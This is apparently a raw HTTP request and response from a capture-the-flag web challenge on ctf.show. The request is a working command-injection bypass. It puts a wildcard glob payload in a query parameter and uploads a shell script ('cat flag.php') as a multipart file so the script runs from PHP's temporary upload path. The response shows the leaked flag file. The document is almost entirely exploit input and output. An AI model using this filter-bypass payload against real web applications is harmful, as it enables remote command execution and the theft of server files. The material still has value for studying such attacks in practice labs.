 POST //?c=.+/???/????????[@-[] HTTP/1.1
Host: 0cecb8d6-14cb-487c-8d04-ea303fd8ff17.chall.ctf.show
Content-Length: 315
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAqjBZP1J6bOSEpDL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close
------WebKitFormBoundaryAqjBZP1J6bOSEpDL
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
cat flag.php
------WebKitFormBoundaryAqjBZP1J6bOSEpDL
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 09:04:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{0989dea3-f24e-4a4d-93e0-3e55415880dd}";